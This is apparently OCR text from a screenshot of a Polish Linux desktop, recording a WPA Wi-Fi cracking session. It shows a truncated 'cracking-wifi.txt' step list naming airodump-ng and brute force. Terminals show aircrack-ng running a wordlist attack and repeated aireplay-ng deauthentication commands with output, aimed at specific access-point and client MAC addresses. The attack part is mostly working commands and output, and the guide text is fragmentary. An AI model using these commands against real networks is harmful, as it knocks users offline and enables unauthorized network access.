 Programy Miejsca Terminal nie, 17:36
Otwórz cracking-wifi.txt Zapisz
~/
7. In first ter
message exchang
sudo airodump-n
f.ex. sudo ai
...obser
8. Open hared
keys. Yo s
Point (B
sudo air
f.ex.
sudo air
9. On fi
[ CH XX
After th
10. Down orking
director
Use brut
sudo air
f.ex.
adam@e6430: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
Aircrack-ng 1.2 rc4
[00:00:49] 178944/99563408 keys tested (4065.88 k/s)
adam@e6430: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
adam@e6430:~$ sudo aireplay-ng -0 5 -a B0:5B:67:52:11:8F -c 24:46:C8:6E:36:16 wlp3s0mon
17:31:55 Waiting for beacon frame (BSSID: B0:5B:67:52:11:8F) on channel 9
17:31:56 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|58 ACKs]
17:31:56 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|62 ACKs]
17:31:57 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|60 ACKs]
17:31:57 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|62 ACKs]
17:31:58 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|58 ACKs]
adam@e6430:~$ sudo aireplay-ng -0 5 -a B0:5B:67:52:11:8F -c 24:46:C8:6E:36:16 wlp3s0mon
17:32:12 Waiting for beacon frame (BSSID: B0:5B:67:52:11:8F) on channel 9
17:32:12 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|61 ACKs]
17:32:13 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|61 ACKs]
17:32:13 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|61 ACKs]
17:32:14 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|60 ACKs]
17:32:14 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|62 ACKs]
adam@e6430:~$ sudo aireplay-ng -0 5 -a B0:5B:67:52:11:8F -c 74:60:FA:9C:5F:69 wlp3s0mon
17:32:52 Waiting for beacon frame (BSSID: B0:5B:67:52:11:8F) on channel 9
17:32:53 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|61 ACKs]
17:32:53 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [11|46 ACKs]
17:32:53 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0| 0 ACKs]
17:32:54 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0| 0 ACKs]
17:32:55 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|18 ACKs]
adam@e6430:~$ sudo aireplay-ng -0 5 -a B0:5B:67:52:11:8F -c 74:60:FA:9C:5F:69 wlp3s0mon
17:33:04 Waiting for beacon frame (BSSID: B0:5B:67:52:11:8F) on channel 9
17:33:05 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [30|64 ACKs]
17:33:06 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 5|38 ACKs]
17:33:06 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|78 ACKs]
17:33:07 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|57 ACKs]
17:33:07 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|60 ACKs]
adam@e6430:~$ pkill -9 aircrack-ng
pkill: zabicie PID-u 4929 nie powiodło się: Operacja niedozwolona
adam@e6430:~$ sudo pkill -9 aircrack-ng
adam@e6430:~$
Zwykły tekst Szerokość tabulacji: 8 Wrsz 49, kol 88 WST
[WPA / WPA2 Word List Dictiona... [OBS 25.0.8 (linux) - Profile: Bez... cracking-wifi.txt (~/) - gedit adam@e6430: ~ adam@e6430: ~ 1 / 4